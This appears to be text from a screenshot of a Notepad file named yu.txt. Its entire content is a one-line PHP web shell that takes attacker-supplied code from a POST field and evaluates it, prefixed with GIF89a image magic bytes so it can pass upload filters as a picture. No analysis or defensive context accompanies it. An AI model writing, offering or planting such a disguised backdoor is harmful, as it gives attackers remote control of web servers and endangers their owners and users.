 yu.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a <?php @eval($_POST['cmd']); ?>